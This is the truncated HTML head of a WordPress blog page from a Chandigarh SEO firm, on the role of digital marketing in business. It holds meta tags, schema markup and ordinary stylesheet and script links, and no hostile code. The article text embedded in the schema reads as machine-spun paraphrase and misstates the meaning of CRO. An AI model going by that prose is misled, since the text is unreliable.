

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cqpchd.com/the-role-of-digital-marketing-in-business-development/
body_size: 21564
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cqpchd.com/the-role-of-digital-marketing-in-business-development/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh" />
<meta property="og:description" content="Digital Marketing gives reasonable opportunity to a wide range of organizations that like to go with web based marketing and promoting. It..." />
<meta property="og:url" content="https://cqpchd.com/the-role-of-digital-marketing-in-business-development/" />
<meta property="og:site_name" content="Web Design and Development | SEO company in Chandigarh" />
<meta property="article:section" content="Corporate" />
<meta property="og:updated_time" content="2019-08-05T10:14:46+00:00" />
<meta property="og:image" content="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg" />
<meta property="og:image:secure_url" content="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="494" />
<meta property="og:image:alt" content="cqpchd" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-08-05T10:10:37+00:00" />
<meta property="article:modified_time" content="2019-08-05T10:14:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh" />
<meta name="twitter:description" content="Digital Marketing gives reasonable opportunity to a wide range of organizations that like to go with web based marketing and promoting. It..." />
<meta name="twitter:image" content="https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="cqpchd" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cqpchd.com/#organization","name":"CQPCHD PVT.LTD","url":"https://cqpchd.com","logo":{"@type":"ImageObject","@id":"https://cqpchd.com/#logo","url":"https://cqpchd.com/wp-content/uploads/2021/02/cqp-logo.png","contentUrl":"https://cqpchd.com/wp-content/uploads/2021/02/cqp-logo.png","caption":"CQPCHD PVT.LTD","inLanguage":"en","width":"150","height":"80"}},{"@type":"WebSite","@id":"https://cqpchd.com/#website","url":"https://cqpchd.com","name":"CQPCHD PVT.LTD","publisher":{"@id":"https://cqpchd.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg","url":"https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg","width":"690","height":"494","caption":"cqpchd","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cqpchd.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cqpchd.com/our-blogs/","name":"Our Blogs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/","name":"The Role of Digital Marketing in Business Development"}}]},{"@type":"WebPage","@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#webpage","url":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/","name":"The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh","datePublished":"2019-08-05T10:10:37+00:00","dateModified":"2019-08-05T10:14:46+00:00","isPartOf":{"@id":"https://cqpchd.com/#website"},"primaryImageOfPage":{"@id":"https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg"},"inLanguage":"en","breadcrumb":{"@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#breadcrumb"}},{"@type":"Person","@id":"https://cqpchd.com/author/cqpchd/","name":"cqpchd","url":"https://cqpchd.com/author/cqpchd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e780dcd03f928a6ebde27ef26edb7679521de8654eef87a3b74cb921eb8efeb9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e780dcd03f928a6ebde27ef26edb7679521de8654eef87a3b74cb921eb8efeb9?s=96&amp;d=mm&amp;r=g","caption":"cqpchd","inLanguage":"en"},"worksFor":{"@id":"https://cqpchd.com/#organization"}},{"@type":"BlogPosting","headline":"The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh","datePublished":"2019-08-05T10:10:37+00:00","dateModified":"2019-08-05T10:14:46+00:00","author":{"@id":"https://cqpchd.com/author/cqpchd/","name":"cqpchd"},"publisher":{"@id":"https://cqpchd.com/#organization"},"description":"Digital\nMarketing gives reasonable opportunity to a wide range of organizations that\nlike to go with web based marketing and promoting. It isn't any longer like the\ntimes of yesteryear circumstance when just the multinationals and top business\nhouses, generally, got a handle on Digital Marketing. By and by,\nthe job of advanced promoting in SME is similarly significant and compelling\nfor little and new business all things considered for the settled\norganizations. Little and\nmedium scale associations or new organizations currently have the points of\ninterest to perform web based promoting and lead ages. While thinking about the\nrole&nbsp; of Digital Media Marketing, the\nmost recognizable preferred position is its ability to interface with various\ncustomers without using call focuses. The lead\ngenerations and conversions related to Digital Marketing is comparatively way\nbetter than different other methods of marketing and advertising. Next role of\ndigital marketing in branding is that it plays alongside faultless focusing on\nchanges. Associations measure accomplishment by the pace of deals getting\nchanged over clients, supporters, drives, endorsers, courses of action and\narrangements. In case\nthere happen no changes, all your activity would indicate nothing and all your\npromoting attempts would essentially go&nbsp;\nsquander. There are two or three CRO for example Changes Rated\nOptimization tools that you can use to optimize conversions. Digital\nMarketing is simple to focus on, viable lead ages, amazing transformation, and\nremarkable income age, little and medium associations utilizing computerized\nadvertising frameworks will have&nbsp; better\noptions of upgrading their business. Digital Marketing opens the ways to deal\nwith better, more prominent and ground-breaking focusing in all the business\ndivisions. Conclusion:-\nEither B2B or B2C, the two sorts of organizations can effectively use different\nDigital Marketing mediums-The primary concern that they need to pay respect\nupon is learning of latest Digital Marketing designs that suit their kind of\nbusiness. Diverse\nDigital Marketing practices like SEO, Paid Advertising, Search Engine Marketing\n(SEM), Content Marketing, internet business SEO, Automation Marketing, Social\nMedia Marketing, and so forth have wound up being typical practices of B2B and\nB2C affiliations. One of the\ngood conditions of driving your advertising by means of advanced mediums is the\nstraightforwardness with which results can be pursued and seen in computerized\npromoting.","name":"The Role of Digital Marketing in Business Development - Web Design and Development | SEO company in Chandigarh","@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#richSnippet","isPartOf":{"@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#webpage"},"image":{"@id":"https://cqpchd.com/wp-content/uploads/2019/08/role-of-digital-marketing-in-business-development.jpg"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://cqpchd.com/the-role-of-digital-marketing-in-business-development/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Web Design and Development | SEO company in Chandigarh &raquo; Feed" href="https://cqpchd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Design and Development | SEO company in Chandigarh &raquo; Comments Feed" href="https://cqpchd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Design and Development | SEO company in Chandigarh &raquo; The Role of Digital Marketing in Business Development Comments Feed" href="https://cqpchd.com/the-role-of-digital-marketing-in-business-development/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cqpchd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcqpchd.com%2Fthe-role-of-digital-marketing-in-business-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cqpchd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcqpchd.com%2Fthe-role-of-digital-marketing-in-business-development%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cqpchd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/halfwidth/style-index.css */
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/fullwidth/style-index.css */
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/includes/blocks/build/thumbnail/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='aiosf_css_and_js-css' href='https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aiosf_css_and_js_sc-css' href='https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/js/scroller/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-css' href='https://cqpchd.com/wp-content/plugins/cl_pricetable.deact/css/cl_price_table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://cqpchd.com/wp-content/plugins/cl_pricetable.deact/css/hover-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://cqpchd.com/wp-content/plugins/cl_pricetable.deact/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://cqpchd.com/wp-content/plugins/cl_testimonial/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://cqpchd.com/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://cqpchd.com/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://cqpchd.com/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://cqpchd.com/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://cqpchd.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cqpchd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cqpchd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cqpchd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='boostrap-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cqpchd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://cqpchd.com/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://cqpchd.com/wp-content/themes/finoptis/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://cqpchd.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://cqpchd.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//cqpchd.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1739940404" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1739940404" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1739940404" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://cqpchd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://cqpchd.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
